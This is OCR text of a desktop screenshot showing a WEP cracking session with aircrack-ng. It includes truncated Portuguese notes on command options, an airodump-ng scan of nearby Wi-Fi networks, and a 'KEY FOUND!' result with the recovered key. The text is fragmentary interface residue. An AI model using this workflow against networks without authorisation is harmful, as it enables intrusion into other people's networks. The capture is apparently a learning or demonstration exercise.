 Menu
|Terminal
Aircrack (~/Docum...
Terminal
|Terminal
100%
10:48:07
Aircrack (~/Documentos) - gedit
Arquivo Editar Ver Pesquisar Ferramentas Documentos Ajuda
Abrir Salvar Desfazer
Aircrack
-3 = Opção para arp request;
-b = Mac-Address do Access Point alvo
-h = Mac-Addre
identificamos como
mon0 = interfa
aircrack-ng -a 1 c
-a = Modo para
-1 = wep (se f
Terminal
CH 6 ][ Elapsed: 5 mins ][ 2014-10-02 10:48
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI
20:02:AF:AF:0F:B5 -1 0 0 0 0 -1 -1 <len
00:25:9C:FA:40:55 -56 100 3098 35494 63 6 54e WEP WEP OPN rev2
00:1C:F0:39:71:05 -84 93 2943 3 0 6 54 . WPA2 CCMP PSK mira
4E -86 69 2331 0 0 6 54e. WPA2 CCMP PSK Haro
6E -83 93 2840 65 0 6 54e. WPA2 CCMP PSK RMac
E6 -85 36 2521 55 0 6 54e. WPA CCMP PSK TP-L
CA -90 72 1001 1 0 6 54e. WPA2 CCMP PSK AQUA
FC -88 3 2238 1522 2 6 54 . OPN TP-L
60 -91 37 239 0 0 6 54e WPA2 CCMP PSK Leo_
7F -90 9 314 2 0 6 54e WPA CCMP PSK netv
20 -85 0 0 8 0 133 -1 OPN <len
Terminal
Aircrack-ng 1.1
[00:04:00] Tested 53903 keys (got 35046 IVs)
KB depth byte(vote)
0 0/ 1 D7(48132) EE(42548) BB(42404) EF(41700) 48(41596)
1 0/ 7 01(46068) 26(42296) AC(41160) E6(40932) E0(40568)
2 0/ 10 71(46356) 20(45192) 98(43060) 5C(42544) 94(41960)
3 1/ 14 8C(42564) 87(42212) 5D(40884) 52(40724) FA(40712)
4 54/ 56 3A(37340) 3B(37228) 83(37204) 30(37200) E5(37188)
KEY FOUND! [ D7:01:71:8C:66 ]
Decrypted correctly: 100%
r3do-Vostro-3460 r3do #
Cisco Packet Tracer
Digitalizador
simples
Editor de imagens
GIMP
LibreOffice Calc